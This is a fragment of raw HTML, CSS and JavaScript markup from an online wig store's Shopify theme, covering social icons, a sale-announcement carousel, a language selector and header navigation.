        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi Black Friday & Cyber Monday Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/bob-wigs?page=4" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/bob-wigs?page=4" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:rgb(0, 0, 0);
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
